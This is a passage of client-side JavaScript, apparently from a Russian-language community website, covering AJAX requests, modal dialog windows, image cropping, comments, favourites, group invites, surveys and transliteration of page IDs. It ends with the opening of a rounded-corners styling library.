				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
